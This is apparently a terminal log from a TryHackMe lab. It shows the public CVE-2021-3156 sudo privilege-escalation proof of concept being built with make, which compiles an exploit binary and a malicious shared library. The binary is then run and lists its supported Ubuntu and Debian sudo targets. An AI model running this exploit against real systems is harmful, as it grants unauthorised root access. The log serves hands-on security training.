 tryhackme@CVE-2021-3156:~/Exploit$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
tryhackme@CVE-2021-3156:~/Exploit$ ls
Makefile  README.md  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

  usage: ./sudo-hax-me-a-sandwich <target>

  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------